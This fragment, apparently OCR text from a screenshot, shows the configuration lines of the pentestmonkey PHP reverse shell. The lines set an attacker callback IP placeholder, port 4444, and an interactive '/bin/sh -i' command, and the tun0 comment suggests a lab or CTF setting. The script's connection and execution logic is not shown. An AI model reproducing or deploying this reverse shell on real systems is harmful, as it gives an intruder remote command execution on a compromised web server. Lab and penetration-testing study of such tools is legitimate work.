 45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.?.?'; // CHANGE THIS your tun0 IP-address
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57